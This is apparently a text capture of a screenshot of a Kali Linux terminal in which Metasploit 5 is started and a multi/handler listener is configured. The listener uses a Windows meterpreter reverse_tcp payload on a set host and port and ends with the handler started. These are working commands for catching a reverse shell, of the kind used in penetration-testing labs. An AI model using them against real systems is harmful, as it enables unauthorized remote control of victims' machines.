 Player
kali@kali: ~
kali@kali: ~
09:44 AM
40%
kali@kali: ~
File Actions Edit View Help
=[ metasploit v5.0.83-dev ]
+ -- --=[ 1994 exploits - 1089 auxiliary - 340 post ]
+ -- --=[ 560 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: Enable verbose logging with set VERBOSE true
msf5 > msfconsole
[-] msfconsole cannot be run inside msfconsole
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set lhost 10.7.3.146
lhost => 10.7.3.146
msf5 exploit(multi/handler) > set lport 4445
lport => 4445
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.7.3.146:4445